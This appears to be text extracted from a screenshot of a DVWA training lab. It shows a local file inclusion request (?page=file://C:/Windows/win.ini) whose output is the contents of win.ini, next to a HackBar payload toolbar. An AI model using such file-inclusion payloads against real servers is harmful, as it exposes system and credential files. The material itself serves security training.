 192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=file://C:/Windows/win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] 3g2=MPEGVideo 3gp=MPEGV
aac=MPEGVideo adt=MPEGVideo adts=MPEGVideo m2t=MPEGVideo m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=
mp4=MPEGVideo mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo tts=MPEGVideo
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.8.222/lab/dvwa/vulnerabilities/fi/
?page=file://C:/Windows/win.ini
Auto-Pwn
Enable Post Data
Enable Referer